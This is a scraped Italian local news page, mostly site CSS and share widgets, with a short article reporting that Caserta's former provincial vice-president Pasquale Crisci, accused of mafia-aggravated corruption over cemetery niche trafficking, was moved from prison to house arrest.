.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ai+domiciliari+l%E2%80%99ex+vicepresidente+Provincia+Caserta+accusato+di+corruzione&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/&amp;media=&description=È passato dal carcere ai domiciliari l&#039;ex presidente della Provincia di Caserta Pasquale l&#039;ex presidente accusa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ai+domiciliari+l%E2%80%99ex+vicepresidente+Provincia+Caserta+accusato+di+corruzione %0A%0A https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>È passato dal carcere ai domiciliari l&#8217;ex presidente della Provincia di Caserta Pasquale Crisci, arrestato per corruzione con l&#8217;aggravante mafiosa il 12 gennaio scorso dalla Guardia di Finanza nell&#8217;ambito di un&#8217;indagine della Direzione Distrettuale Antimafia di Napoli su un traffico illecito di loculi e cappelle cimiteriali nel comune di Santa Maria a Vico.</p>
<p>Fino al giorno dell&#8217;arresto Crisci era infatti consigliere comunale proprio nel comune del Casertano (è stato poi sospeso dal Prefetto), di cui in passato è stato anche vicesindaco.</p>
<p>A disporre la scarcerazione di Crisci è stato il tribunale del Riesame di Napoli, cui si è rivolto il politico, esponente dei Moderati.</p>
<p>Crisci si è dimesso da vicepresidente della Provincia. Il Riesame ha inoltre annullato l&#8217;ordinanza cautelare anche nei confronti di un altro indagato finito in carcere il 12 gennaio scorso con Crisci, il dipendente comunale Giovanni Papa (difeso dagli avvocati Pasquale Vigliotti e Claudio Sgambato).</p>
<p>Per Papa i giudici hanno annullato le due imputazioni di estorsione di due cappelle gentilizie ed escluso l&#8217;aggravante mafiosa, ed hanno quindi sostituito la misura cautelare in carcere con quella meno afflittiva della sospensione dall&#8217;esercizio dei pubblici uffici per 12 mesi.</p>
<p>Per la Dda Crisci &#8211; all&#8217;epoca dei fatti vicesindaco a Santa Maria a Vico &#8211; sarebbe stato il tramite in Comune per fornire informazioni sulle concessioni agli esponenti del clan camorristico Massaro, Domenico Nuzzo e Carmine Liparulo, anche loro arrestati.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ai+domiciliari+l%E2%80%99ex+vicepresidente+Provincia+Caserta+accusato+di+corruzione&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/&amp;media=&description=È passato dal carcere ai domiciliari l&#039;ex presidente della Provincia di Caserta Pasquale l&#039;ex presidente accusa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ai+domiciliari+l%E2%80%99ex+vicepresidente+Provincia+Caserta+accusato+di+corruzione %0A%0A https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/02/02/blitz-anti-droga-vele-scampia-due-arresti/">Blitz anti-droga nelle vele di Scampia, due arresti</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/02/02/da-stasera-al-teatro-cilea-aspettando-godot-con-lello-arena-e-massimo-andrei/">Da stasera al teatro Cilea &#8220;Aspettando Godot&#8221; con Lello Arena e Massimo Andrei</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED 